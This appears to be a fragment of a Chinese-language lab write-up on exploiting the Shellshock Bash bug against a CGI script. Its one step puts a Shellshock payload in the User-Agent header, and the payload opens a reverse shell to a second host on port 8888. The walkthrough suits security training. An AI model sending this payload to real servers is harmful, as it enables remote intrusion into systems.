 漏洞利用
3. 修改 UA 为 Payload, 并发送至服务器
http://10.1.201.43/cgi-bin/poc.cgi
Request Header Name Request Header Value Post Parameter Name Po...
Host 10.1.201.43
User-Agent () { :; }; /bin/bash -i >& /dev/b
Accept text/html,application/xhtml+x
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5
Accept-Encoding gzip, deflate
() { :; }; /bin/bash -i >& /dev/tcp/10.0.251.234/8888